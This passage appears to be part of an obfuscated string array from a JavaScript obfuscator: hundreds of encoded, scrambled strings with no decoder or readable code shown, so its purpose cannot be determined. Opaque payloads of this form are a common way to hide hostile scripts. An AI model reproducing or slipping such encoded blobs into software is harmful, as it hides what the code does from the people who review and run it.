8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZ